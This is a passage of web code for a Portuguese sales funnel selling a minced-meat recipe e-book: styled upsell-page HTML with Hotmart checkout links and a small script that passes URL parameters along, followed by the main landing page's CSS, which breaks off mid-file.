            background: rgba(255,255,255,.18);
            border: 1.5px solid rgba(255,255,255,.4);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 11px;
            letter-spacing: 2px;
            text-transform: uppercase;
            padding: 6px 16px;
            border-radius: 20px;
            margin-bottom: 18px;
        }

        .up-title {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(26px, 7vw, 34px);
            color: #fff;
            line-height: 1.1;
            margin-bottom: 14px;
        }

        .up-subtitle {
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: clamp(12px, 3.2vw, 14px);
            color: rgba(255,255,255,.9);
            letter-spacing: .5px;
            text-transform: uppercase;
            line-height: 1.5;
        }

        .up-subtitle strong { color: #FFD700; }

        /* ── PRICE BLOCK ── */
        .up-price-block {
            background: #fff;
            padding: 24px 24px 20px;
            text-align: center;
            border-bottom: 1px solid #F0F0F0;
        }

        .up-price-row {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 8px;
        }

        .up-price-old {
            font-size: 15px;
            color: #999;
            text-decoration: line-through;
        }

        .up-savings {
            display: inline-block;
            background: #E8F5E9;
            color: #2E7D32;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 12px;
            padding: 4px 10px;
            border-radius: 20px;
        }

        .up-price-big {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(52px, 14vw, 72px);
            color: #2E7D32;
            line-height: 1;
            margin-bottom: 6px;
        }

        .up-price-big sup { font-size: 22px; vertical-align: super; }
        .up-price-big .cents { font-size: 36px; vertical-align: super; }

        .up-price-note {
            font-size: 13px;
            color: #888;
        }

        /* ── FEATURES ── */
        .up-features-block {
            padding: 22px 24px;
            border-bottom: 1px solid #F0F0F0;
        }

        .up-features-label {
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 12px;
            letter-spacing: 1px;
            color: #444;
            text-transform: uppercase;
            margin-bottom: 16px;
        }

        .up-feature {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 8px 0;
            border-bottom: 1px solid #F5F5F5;
            font-size: 14.5px;
            color: #333;
            line-height: 1.4;
        }

        .up-feature:last-child { border-bottom: none; }

        .up-chk {
            flex-shrink: 0;
            width: 20px;
            height: 20px;
            background: #2E7D32;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
            font-size: 12px;
            font-weight: 900;
            margin-top: 1px;
        }

        .up-gift { flex-shrink: 0; font-size: 18px; margin-top: 1px; }

        /* ── CTA ── */
        .up-cta-block {
            padding: 24px 20px 32px;
            text-align: center;
        }

        .up-btn {
            display: block;
            width: 100%;
            background: linear-gradient(135deg, #2E7D32, #43A047);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 18px);
            text-transform: uppercase;
            letter-spacing: .5px;
            padding: 20px 24px;
            border-radius: 10px;
            border: none;
            cursor: pointer;
            text-decoration: none;
            box-shadow: 0 8px 28px rgba(46,125,50,.45);
            animation: btn-pulse 1.9s ease-in-out infinite;
            margin-bottom: 18px;
        }

        @keyframes btn-pulse {
            0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(46,125,50,.45); }
            50%      { transform: scale(1.02); box-shadow: 0 12px 36px rgba(46,125,50,.6); }
        }

        .up-btn:hover { animation: none; transform: scale(1.02); }

        .up-decline {
            display: block;
            font-size: 12px;
            color: #999;
            text-decoration: underline;
            cursor: pointer;
            margin-bottom: 20px;
            background: none;
            border: none;
            font-family: 'Open Sans', sans-serif;
        }

        .up-decline:hover { color: #666; }

        .up-trust {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: 11px;
            color: #888;
            letter-spacing: .5px;
            text-transform: uppercase;
        }
    </style>
</head>
<body>

<div class="page">

    <!-- HEADER -->
    <div class="up-header">
        <div class="up-badge">✦ Oferta Especial de Upgrade</div>
        <h1 class="up-title">ESPERA! GANHASTE<br>UM SUPER DESCONTO 🎁</h1>
        <p class="up-subtitle">
            GARANTE ACESSO COMPLETO + TODOS OS BÓNUS<br>
            EXCLUSIVOS de <s>9,90€</s> por <strong>7,90€</strong>
        </p>
    </div>

    <!-- PREÇO -->
    <div class="up-price-block">
        <div class="up-price-row">
            <span class="up-price-old">De 9,90€</span>
            <span class="up-savings">POUPA 2€</span>
        </div>
        <div class="up-price-big">7<span class="cents">,90€</span></div>
        <div class="up-price-note">acesso vitalício · entrega imediata por e-mail e WhatsApp</div>
    </div>

    <!-- FEATURES -->
    <div class="up-features-block">
        <div class="up-features-label">O que ganhas com o Plano Premium:</div>

        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>180 Receitas de Carne Picada (o dobro!)</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Entrega imediata por e-mail e WhatsApp</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Acesso Vitalício + Atualizações</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Acesso no telemóvel e computador</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Podes imprimir</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>10 Molhos Caseiros que Transformam Qualquer Prato</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>10 Lanches Rápidos com Carne Picada para Congelar</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>10 Temperos Caseiros Prontos para a Carne Picada</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Lista de Compras Inteligente</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Lanche da Tarde Resolvido</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Guia de Congelamento e Descongelamento</span>
        </div>
    </div>

    <!-- CTA -->
    <div class="up-cta-block">
        <a href="javascript:void(0)"
           onclick="redirectWithParams('https://pay.hotmart.com/X107546480B')"
           class="up-btn">
            QUERO O PLANO COMPLETO<br>COM DESCONTO
        </a>
        <button class="up-decline"
                onclick="redirectWithParams('https://pay.hotmart.com/G107102441F?off=cnbrkyoa&checkoutMode=10')">
            Não, obrigada. Quero continuar com o plano básico de 5,90€
        </button>
        <div class="up-trust">🔒 Compra 100% Segura e Garantida</div>
    </div>

</div>

<script>
function redirectWithParams(destination) {
    const currentParams = window.location.search;
    if (!currentParams) {
        window.location.href = destination;
        return;
    }
    if (destination.includes("?")) {
        window.location.href = destination + "&" + currentParams.substring(1);
    } else {
        window.location.href = destination + currentParams;
    }
}
</script>

</body>
</html>
</file>
<file: style.css>
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Open Sans', sans-serif;
    color: #333;
    background: #fff;
    overflow-x: hidden;
}

/* ── URGENCY BAR ── */
.urgency-bar {
    background: #B71C1C;
    color: #fff;
    text-align: center;
    padding: 13px 20px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    position: sticky;
    top: 0;
    z-index: 9999;
    animation: bar-pulse 2.4s ease-in-out infinite;
}
@keyframes bar-pulse {
    0%,100% { background: #B71C1C; }
    50%      { background: #C62828; }
}
.urgency-bar .badge {
    display: inline-block;
    background: #fff;
    color: #B71C1C;
    font-size: 12px;
    font-weight: 900;
    padding: 2px 10px;
    border-radius: 20px;
    margin-left: 10px;
    vertical-align: middle;
}

/* ── HERO ── */
.hero {
    background: linear-gradient(160deg, #FFF8F0 0%, #FFF3E0 60%, #FFEDE0 100%);
    padding: 56px 20px 72px;
    text-align: center;
}
.hero-tag {
    display: inline-block;
    background: #FF6F00;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding: 6px 18px;
    border-radius: 20px;
    margin-bottom: 22px;
}
.hero h1 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(32px, 5.5vw, 64px);
    color: #1A1A2E;
    line-height: 1.05;
    margin-bottom: 14px;
}
.hero h1 .big {
    display: block;
    font-size: clamp(44px, 8vw, 92px);
    color: #C62828;
    line-height: 1;
}
.hero-sub {
    font-size: clamp(16px, 2.2vw, 19px);
    color: #555;
    max-width: 600px;
    margin: 0 auto 32px;
    line-height: 1.65;
}
.hero-sub .hl { color: #FF6F00; font-weight: 700; }

/* book mockup — centered */
.hero-book-wrap {
    display: flex;
    justify-content: center;
    margin: 0 auto 36px;
}
.hero-book {
    width: min(380px, 88vw);
    background: linear-gradient(145deg, #2C1008, #6B2E00);
    border-radius: 20px;
    padding: 36px 28px 32px;
    box-shadow: 0 24px 64px rgba(0,0,0,.38), 0 8px 24px rgba(0,0,0,.2);
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden;
}
.hero-book::before {
    content: '';
    position: absolute;
    top: -50px; right: -50px;
    width: 180px; height: 180px;
    background: rgba(255,255,255,.05);
    border-radius: 50%;
}
.hero-book::after {
    content: '';
    position: absolute;
    bottom: -40px; left: -40px;
    width: 140px; height: 140px;
    background: rgba(255,255,255,.04);
    border-radius: 50%;
}
.hero-img {
    width: min(420px, 90vw);
    border-radius: 20px;
    box-shadow: 0 24px 64px rgba(0,0,0,.25), 0 8px 24px rgba(0,0,0,.15);
    display: block;
}

.hero-book-eyebrow {
    font-size: 11px;
    letter-spacing: 3px;
    text-transform: uppercase;
    opacity: .55;
    margin-bottom: 6px;
}
.hero-book-num {
    font-size: clamp(72px, 18vw, 108px);
    font-weight: 900;
    color: #FFD700;
    line-height: 1;
    text-shadow: 0 4px 16px rgba(0,0,0,.5);
}
.hero-book-title {
    font-size: clamp(16px, 4vw, 22px);
    font-weight: 800;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    line-height: 1.3;
    margin-top: 4px;
}
.hero-book-divider {
    width: 50px;
    height: 3px;
    background: rgba(255,215,0,.45);
    margin: 14px auto;
    border-radius: 2px;
}
.hero-book-deco { font-size: 28px; letter-spacing: 6px; }

/* price — centered */
.price-center { margin-bottom: 28px; }
.price-from { font-size: 16px; color: #888; margin-bottom: 4px; }
.price-strike { text-decoration: line-through; color: #C0392B; font-weight: 600; }
.price-big {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(52px, 10vw, 76px);
    color: #2E7D32;
    line-height: 1;
}
.price-currency { font-size: 26px; vertical-align: super; }

/* hero cta */
.btn-hero {
    font-size: clamp(16px, 2.2vw, 19px) !important;
    padding: 22px 56px !important;
    min-width: min(360px, 90vw);
    display: inline-block;
}

.btn {
    display: inline-block;
    text-decoration: none;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    border: none;
    cursor: pointer;
    transition: transform .18s, box-shadow .18s;
}
.btn-green {
    background: linear-gradient(135deg, #2E7D32, #43A047);
    color: #fff;
    font-size: clamp(15px, 2vw, 19px);
    letter-spacing: .4px;
    text-transform: uppercase;
    padding: 20px 48px;
    border-radius: 50px;
    box-shadow: 0 8px 28px rgba(46,125,50,.5);
    animation: btn-glow 1.9s ease-in-out infinite;
    margin-top: 20px;
}
@keyframes btn-glow {
    0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(46,125,50,.5); }
    50%      { transform: scale(1.03); box-shadow: 0 12px 38px rgba(46,125,50,.65); }
}
.btn-green:hover { animation: none; transform: scale(1.05); }
.btn-outline-green {
    background: transparent;
    color: #2E7D32;
    border: 1.5px solid #2E7D32;
    font-size: 12px;
    letter-spacing: .4px;
    text-transform: uppercase;
    padding: 10px 24px;
    border-radius: 50px;
    margin-top: 12px;
}
.btn-outline-green:hover { background: #F9FFF9; }
.btn-red {
    background: linear-gradient(135deg, #C62828, #E53935);
    color: #fff;
    padding: 18px 36px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
    box-shadow: 0 6px 22px rgba(198,40,40,.4);
    display: block;
    text-align: center;
}
.btn-red:hover { transform: translateY(-2px); }
.btn-dark {
    background: transparent;
    color: #555;
    padding: 17px 36px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
    border: 2px solid #CCC;
    display: block;
    text-align: center;
}
.btn-dark:hover { border-color: #999; color: #333; transform: translateY(-2px); }

.trust-row {
    display: flex;
    align-items: center;
    gap: 18px;
    flex-wrap: wrap;
    margin-top: 14px;
    font-size: 13px;
    color: #666;
}
.trust-row .ti { display: flex; align-items: center; gap: 6px; }

/* ── SOCIAL PROOF BAR ── */
.sp-bar {
    background: #FFF0EB;
    padding: 28px 20px;
}
.sp-bar-inner {
    max-width: 680px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: nowrap;
}
.stat {
    text-align: center;
    background: #fff;
    border: 1.5px solid #FFD5C8;
    border-radius: 14px;
    padding: 18px 20px;
    flex: 1;
    min-width: 0;
}
@media (max-width: 400px) {
    .stat { padding: 14px 10px; border-radius: 10px; }
    .stat-n { font-size: 22px !important; }
}
.stat-n {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: 30px;
    color: #E8531A;
    line-height: 1;
}
.stat-l {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    color: #999;
    margin-top: 5px;
}

/* ── SECTIONS ── */
.sec { padding: 72px 20px; }
.sec-inner { max-width: 1020px; margin: 0 auto; }
.sec-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(24px, 3.8vw, 40px);
    color: #1A1A2E;
    text-align: center;
    line-height: 1.2;
    margin-bottom: 14px;
}
.sec-title .r { color: #C62828; }
.sec-title .g { color: #2E7D32; }
.sec-title .y { color: #FFB300; }
.sec-sub { text-align: center; color: #777; font-size: 16px; max-width: 540px; margin: 0 auto 48px; line-height: 1.65; }

/* ── DOBRA 2 — PAIN ── */
.pain-sec { background: #F9F9F9; }
.pain-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 18px; }
.pain-card {
    background: #fff;
    border: 2px solid #FFE0E0;
    border-left: 5px solid #C62828;
    border-radius: 12px;
    padding: 22px 20px;
    display: flex;
    align-items: flex-start;
    gap: 14px;
    box-shadow: 0 3px 10px rgba(0,0,0,.05);
    transition: transform .2s;
}
.pain-card:hover { transform: translateY(-3px); }
.pain-emoji { font-size: 28px; flex-shrink: 0; margin-top: 2px; }
.pain-text { font-family: 'Montserrat', sans-serif; font-weight: 600; font-size: 14.5px; color: #333; line-height: 1.45; }

/* transition */
.transition-block {
    background: #FFF8F2;
    padding: 70px 20px 0;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-top: 1px solid #FFE8D6;
}
.transition-block::before {
    content: '';
    position: absolute;
    inset: 0;
    background:
        radial-gradient(ellipse at 20% 50%, rgba(255,111,0,.06) 0%, transparent 60%),
        radial-gradient(ellipse at 80% 50%, rgba(198,40,40,.06) 0%, transparent 60%);
    pointer-events: none;
}
.transition-block-inner {
    position: relative;
    max-width: 720px;
    margin: 0 auto;
}
.transition-block-icon {
    font-size: 40px;
    margin-bottom: 20px;
    display: block;
}
.transition-block p {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: clamp(22px, 3.5vw, 36px);
    color: #1A1A2E;
    line-height: 1.4;
}
.transition-block span { color: #FFB300; }
.transition-block-line {
    display: none;
}

/* ── DOBRA 3 — URGENCY MID ── */
.urgency-mid {
    background: #FFF8F2;
    padding: 48px 20px 56px;
}
.urgency-connector {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 28px;
}
.urgency-connector-line {
    width: 1.5px;
    height: 44px;
    background: linear-gradient(to bottom, transparent, #C62828 60%);
    opacity: .35;
}
.urgency-connector-line:last-child {
    background: linear-gradient(to bottom, #C62828 40%, transparent);
}
.urgency-connector-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    color: #C62828;
    padding: 10px 0;
}
.urgency-card {
    background: linear-gradient(145deg, #D94F3D, #C0392B);
    border-radius: 20px;
    max-width: 860px;
    margin: 0 auto;
    padding: 44px 40px;
    text-align: center;
    box-shadow: 0 12px 50px rgba(192,57,43,.35), 0 4px 16px rgba(0,0,0,.1);
    position: relative;
    overflow: hidden;
}
.urgency-card::before {
    content: '';
    position: absolute;
    top: -60px; right: -60px;
    width: 200px; height: 200px;
    background: rgba(255,255,255,.06);
    border-radius: 50%;
    pointer-events: none;
}
.urgency-card::after {
    content: '';
    position: absolute;
    bottom: -50px; left: -50px;
    width: 160px; height: 160px;
    background: rgba(255,255,255,.04);
    border-radius: 50%;
    pointer-events: none;
}
.urgency-icon {
    font-size: 44px;
    display: block;
    margin-bottom: 16px;
}
.urgency-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(26px, 4vw, 42px);
    color: #fff;
    line-height: 1.15;
    margin-bottom: 14px;
    position: relative;
}
.urgency-sub {
    font-size: clamp(14px, 1.8vw, 16px);
    color: rgba(255,255,255,.85);
    line-height: 1.6;
    position: relative;
}
.urgency-hl {
    color: #FFD700;
    font-weight: 700;
}

/* ── DOBRA 4 — BENEFITS ── */
.benefits-sec { background: #fff; }
.benefits-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 22px; }
.benefit-card {
    background: #F6FFF6;
    border: 1px solid #C8E6C9;
    border-top: 4px solid #2E7D32;
    border-radius: 12px;
    padding: 28px 22px;
    text-align: center;
    box-shadow: 0 4px 14px rgba(46,125,50,.08);
    transition: transform .2s;
}
.benefit-card:hover { transform: translateY(-4px); }
.benefit-icon { font-size: 40px; margin-bottom: 14px; }
.benefit-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 15px; color: #1A1A2E; margin-bottom: 8px; }
.benefit-desc { font-size: 13.5px; color: #666; line-height: 1.55; }

/* ── DOBRA 5 — GALLERY ── */
.gallery-sec { background: #FFF8F0; }
.gallery-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 14px;
}
@media (max-width: 700px) { .gallery-grid { grid-template-columns: repeat(2, 1fr); } }
.gallery-card {
    background: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 14px rgba(0,0,0,.1);
    position: relative;
    transition: transform .2s;
}
.gallery-card:hover { transform: scale(1.04); }
.gallery-img {
    width: 100%;
    aspect-ratio: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    overflow: hidden;
}
.gallery-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}
.gallery-kcal {
    position: absolute;
    top: 8px; right: 8px;
    background: rgba(44,16,8,.82);
    color: #FFB300;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 10px;
    padding: 3px 8px;
    border-radius: 10px;
}
.gallery-name {
    padding: 9px 10px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    color: #333;
    text-align: center;
    line-height: 1.3;
}
.gallery-more {
    text-align: center;
    color: #aaa;
    margin-top: 22px;
    font-size: 14px;
}

/* ── DOBRA 6 — BONUSES ── */
.bonus-sec { background: #FFF8F2; }
.bonus-sec .sec-sub { color: #777; }
.bonus-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 22px; }
.bonus-card {
    background: #fff;
    border: 1px solid #FFE0C8;
    border-top: 4px solid #FFB300;
    border-radius: 12px;
    padding: 30px 22px;
    text-align: center;
    box-shadow: 0 4px 16px rgba(0,0,0,.06);
    transition: transform .2s;
}
.bonus-card:hover { transform: translateY(-4px); }
.bonus-tag {
    display: inline-block;
    background: #FFB300;
    color: #1A1A2E;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    padding: 4px 14px;
    border-radius: 20px;
    margin-bottom: 16px;
}
.bonus-icon { font-size: 44px; margin-bottom: 14px; }
.bonus-img {
    width: 128px;
    height: 128px;
    object-fit: cover;
    border-radius: 10px;
    display: block;
    margin: 0 auto 14px;
}
.bonus-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #1A1A2E; margin-bottom: 10px; line-height: 1.3; }
.bonus-desc { font-size: 13.5px; color: #666; line-height: 1.55; }

/* ── DOBRA 7 — PRICING ── */
.pricing-sec { background: #F4F4F4; }
.pricing-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(278px, 1fr));
    gap: 30px;
    max-width: 700px;
    margin: 0 auto;
}
.plan-card {
    background: #fff;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0,0,0,.09);
    border: 1.5px solid #EEE;
}
.plan-card.featured {
    border: 2px solid #2E7D32;
    box-shadow: 0 12px 48px rgba(46,125,50,.22);
}
.plan-card-outer {
    position: relative;
    padding-top: 16px;
}
.plan-badge {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
    background: #FF6F00;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 14px;
    border-radius: 20px;
    box-shadow: 0 3px 10px rgba(0,0,0,.2);
    z-index: 1;
}
.plan-header {
    background: #FFF8F2;
    border-bottom: 1px solid #FFE0C8;
    padding: 24px 22px;
    text-align: center;
}
.plan-card.featured .plan-header {
    background: linear-gradient(145deg, #2E7D32, #43A047);
    border-bottom: none;
}
.plan-name { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 24px; color: #1A1A2E; margin-bottom: 4px; }
.plan-card.featured .plan-name { color: #fff; }
.plan-subtitle { font-size: 13px; color: #888; margin-bottom: 14px; }
.plan-card.featured .plan-subtitle { color: rgba(255,255,255,.78); }
.plan-price-old { font-size: 14px; color: #999; text-decoration: line-through; margin-bottom: 2px; }
.plan-card.featured .plan-price-old { color: rgba(255,255,255,.6); }
.plan-price { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 54px; color: #2E7D32; line-height: 1; }
.plan-card.featured .plan-price { color: #fff; }
.plan-price sup { font-size: 22px; vertical-align: super; }
.plan-price-note { color: #888; font-size: 12px; margin-top: 6px; }
.plan-card.featured .plan-price-note { color: rgba(255,255,255,.75); }
.gift { font-size: 15px; flex-shrink: 0; }
.plan-body { padding: 26px 22px; }
.plan-body .btn { display: block; text-align: center; white-space: normal; }
.plan-features { list-style: none; margin-bottom: 26px; }
.plan-features li {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 8px 0;
    border-bottom: 1px solid #F0F0F0;
    font-size: 14px;
    color: #444;
}
.plan-features li:last-child { border-bottom: none; }
.plan-features li.disabled { color: #CCC; }
.plan-features li.disabled .struck-text { text-decoration: line-through; }
.plan-features li.disabled.bonus-struck { color: #555; }
.plan-features li.disabled.bonus-struck .nope { color: #C62828; }
.chk  { color: #2E7D32; font-weight: 700; font-size: 16px; flex-shrink: 0; }
.nope { color: #CCC; font-size: 16px; flex-shrink: 0; }
.plan-note { text-align: center; font-size: 12px; color: #AAA; margin-top: 10px; }
.plan-bonus-list {
    background: #FFF8F2;
    border: 1px solid #FFE0C8;
    border-radius: 10px;
    padding: 14px 16px;
    margin-bottom: 20px;
}
.plan-bonus-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 1.5px;
    color: #E8531A;
    margin-bottom: 10px;
}
.plan-bonus-item {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    font-size: 13px;
    color: #444;
    padding: 5px 0;
    border-bottom: 1px solid #FFE8D6;
    line-height: 1.4;
}
.plan-bonus-item:last-child { border-bottom: none; }

/* value stack (resumen de compra) */
.value-header { background: #FFF8F2 !important; border-bottom: 1px solid #FFE0C8; }
.value-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #1A1A2E; margin-bottom: 16px; }
.value-mockup { width: 100%; max-width: 270px; margin: 0 auto 18px; display: block; filter: drop-shadow(0 10px 22px rgba(0,0,0,.18)); }
.value-price-old { font-size: 14px; color: #999; margin-bottom: 2px; }
.value-price { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 46px; color: #2E7D32; line-height: 1; }
.value-price span { font-size: 16px; font-weight: 700; vertical-align: super; margin-left: 3px; }
.value-price-note { color: #888; font-size: 12px; margin-top: 6px; margin-bottom: 16px; }
.value-guarantee {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    background: #F9FFF9;
    border: 1.5px solid #A5D6A7;
    border-radius: 50px;
    padding: 8px 16px;
    color: #2E7D32;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
}
.value-summary-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 12px;
    letter-spacing: 1.2px;
    color: #C62828;
    text-align: center;
    margin-bottom: 14px;
}
.value-summary-list { list-style: none; margin-bottom: 22px; }
.value-summary-list li {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    padding: 9px 0;
    border-bottom: 1px solid #F0F0F0;
    font-size: 13.5px;
    color: #444;
}
.value-summary-list li:last-child { border-bottom: none; }
.value-item-name { flex: 1; line-height: 1.4; }
.value-item-price { color: #AAA; text-decoration: line-through; white-space: nowrap; font-size: 13px; flex-shrink: 0; }
.value-secure { text-align: center; font-size: 12px; color: #888; margin-top: 12px; }

/* guarantee */
.guarantee-strip {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    background: #F9FFF9;
    border: 2px dashed #A5D6A7;
    border-radius: 14px;
    padding: 22px 28px;
    max-width: 580px;
    margin: 36px auto 0;
}
.guarantee-icon { font-size: 52px; flex-shrink: 0; }
.guarantee-text h4 { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #2E7D32; margin-bottom: 4px; }
.guarantee-text p { font-size: 13.5px; color: #555; line-height: 1.5; }

/* ── DOBRA 8 — TESTIMONIALS ── */
.testimonials-sec { background: #F0F2F5; }
.rating-overview { text-align: center; margin-bottom: 48px; }
.rating-big { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 76px; color: #1A1A2E; line-height: 1; }
.stars-big { color: #FFB300; font-size: 30px; margin: 6px 0; }
.rating-count { color: #999; font-size: 14px; }
.rating-bars { max-width: 300px; margin: 20px auto 0; }
.rb-row { display: flex; align-items: center; gap: 10px; margin-bottom: 6px; font-size: 13px; color: #777; }
.rb-row span:first-child { width: 40px; text-align: right; }
.bar-track { flex: 1; height: 8px; background: #E0E0E0; border-radius: 4px; overflow: hidden; }
.bar-fill { height: 100%; background: #FFB300; border-radius: 4px; }

.testi-feed {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 12px;
}
.testi-card {
    background: #fff;
    border-radius: 12px;
    padding: 16px;
    box-shadow: 0 1px 3px rgba(0,0,0,.12), 0 1px 2px rgba(0,0,0,.06);
}
.testi-head {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 10px;
}
.testi-head-left { display: flex; align-items: center; gap: 10px; }
.testi-avatar {
    width: 42px; height: 42px;
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800; font-size: 15px;
    color: #fff; flex-shrink: 0;
}
.testi-name { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 14px; color: #050505; line-height: 1.2; }
.testi-time { font-size: 12px; color: #65676B; margin-top: 1px; }
.testi-dots { font-size: 18px; color: #606770; cursor: default; letter-spacing: 1px; padding: 0 2px; line-height: 1; }
.testi-text { font-size: 14px; color: #1C1E21; line-height: 1.6; margin-bottom: 10px; }
.testi-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #E4E6EB;
    padding-top: 8px;
}
.testi-reaction-count {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 13px;
    color: #65676B;
}
.testi-btns { display: flex; }
.testi-btn {
    background: none;
    border: none;
    padding: 5px 10px;
    border-radius: 6px;
    font-size: 13px;
    font-weight: 600;
    color: #65676B;
    cursor: default;
    font-family: 'Open Sans', sans-serif;
}
.testi-btn:hover { background: #F2F2F2; }

.feedback-carousel { display: flex; flex-direction: column; align-items: center; gap: 16px; }
.fc-track {
    display: flex;
    width: 100%;
    max-width: 320px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    border-radius: 16px;
}
.fc-track::-webkit-scrollbar { display: none; }
.fc-slide { flex: 0 0 100%; scroll-snap-align: center; }
.fc-slide img { width: 100%; height: auto; border-radius: 16px; box-shadow: 0 4px 16px rgba(0,0,0,.15); display: block; }
.fc-dots { display: flex; align-items: center; gap: 8px; }
.fc-dot {
    width: 8px; height: 8px;
    border-radius: 5px;
    border: none;
    padding: 0;
    background: #D9D9D9;
    cursor: pointer;
    transition: background .2s, width .2s;
}
.fc-dot.active { width: 22px; background: #2E7D32; }

/* ── DOBRA 9 — FAQ ── */
.faq-sec { background: #fff; }
.faq-list { max-width: 720px; margin: 0 auto; }
.faq-item { border: 1px solid #E4E4E4; border-radius: 10px; margin-bottom: 12px; overflow: hidden; }
.faq-btn {
    width: 100%; background: none; border: none;
    padding: 20px 24px;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700; font-size: 15px;
    color: #1A1A2E; cursor: pointer;
    display: flex; justify-content: space-between; align-items: center;
    transition: background .18s;
}
